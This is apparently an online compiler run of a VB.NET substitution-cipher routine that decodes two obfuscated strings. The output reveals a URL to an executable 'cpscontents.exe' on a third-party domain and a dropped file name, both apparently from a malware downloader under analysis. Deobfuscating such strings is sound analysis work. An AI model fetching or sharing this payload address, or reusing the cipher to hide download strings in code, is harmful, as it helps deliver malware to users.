 6 Module VBModule
7 Sub Main()
8 Console.WriteLine(enc("www.ÖÔÀÅÕÓÒÔÖÂÕÂvÀÔÄÕÖÒmÀdÂÔÒ.ÁÒm/ÁÓÕÁÒÅÖÂÅÖ/ÁÒÅÖÂÖÛjbzÃkbÛÃzblzÃÛÃzbÛbÃzvzdÃlvbÕdÃgÕbÁÒmÓÕÂÔ/ÁÓÕÁÒÅÖÂÅÖÕ.ÂÛÂ"))
9 Console.WriteLine(enc("\NäXVVÚ.ÂÛÂ"))
10
11 End Sub
12 Public Function enc(param AS string)
13 DIM X,C,U,Y,A,B
14 X = " ?!@#$%^&*()_+|0123456789abcdefghijklmnopqrstuvwxyz.,-~ABCDEFGHIJKLMNOPQRSTUVWXYZ¿¡²³ÀÁÂÃÄÅÒÓÔÕÖÙÛÜàáâãäåØ¶§Ú¥"
15 C = " ¿¡@#$%^&*()_+|01²³456789ÀbÁdÂÃghÄjklmÅÒÓqÔÕÖÙvwÛÜz.,-~AàáâãFGHäJKåMNØ¶QR§TÚVWX¥Z?!23acefinoprstuxyBCDEILOPSUY"
16 For U = 1 To Len(param)
17 Y = InStr(X, Mid(param, U, 1))
18 If Y > 0 Then
19 A = Mid(C, Y, 1)
20 B = B + A
21 Else
22 B = B + Mid(param, U, 1)
23 End If
24 Next
25 enc = B
26 End Function
input
/home/main.vb (13,24) : warning VBNC42020: Variable declaration without an 'As' clause; Object type assumed.
Assembly 'a, Version=0.0, Culture=neutral, PublicKeyToken=null' saved successfully to '/home/a.out'.
There were 0 errors and 7 warnings.
Compilation successful
Compilation took 00:00:00.4945800
www.transportesevaristomadero.com/cpscontent/contetxjbzfkbxfzblzfxfzbxbfzvzdflvbsdfgsbcompser/cpscontents.exe
Final URL
\NIXVVU.exe
...Program finished with exit code 0